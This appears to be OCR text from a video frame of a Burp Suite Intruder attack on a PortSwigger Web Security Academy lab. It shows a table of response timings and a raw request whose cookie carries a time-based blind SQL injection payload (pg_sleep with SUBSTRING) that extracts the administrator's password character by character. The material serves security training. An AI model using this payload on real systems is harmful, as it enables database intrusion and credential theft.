 2 0:29
5. Intruder attack of https://0a6900d3049c3bb1848a632a0029001d.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Response received Error Timeout Length Comment
524 4 0 200 5196 11513
533 13 0 200 5195 11513
515 15 z 200 5181 11513
137 17 g 200 5177 11513
282 2 o 200 5177 11513
500 20 y 200 5177 11513
554 14 1 200 5177 11513
132 12 g 200 5176 11513
218 18 k 200 5176 11513
285 5 o 200 5176 11513
499 19 y 200 5176 11513
70 10 d 200 5175 11513
341 1 r 200 5175 11513
366 6 s 200 5175 11513
647 7 6 200 5175 11513
108 8 f 200 5174 11513
203 3 k 200 5172 11513
236 16 l 200 5172 11513
589 9 3 200 5172 11513
691 11 8 200 5172 11513
79 19 d 200 396 11513
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a6900d3049c3bb1848a632a0029001d.web-security-academy.net
3 Cookie: TrackingId=jR3qBiazWnLGuwbZ'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,20,1)='y')+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END+FROM+users--; session=
dCBjQKAN5MJitGZ8A5OafAvHPElSalEj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6900d3049c3bb1848a632a0029001d.web-security-academy.net/
0 matches
Finished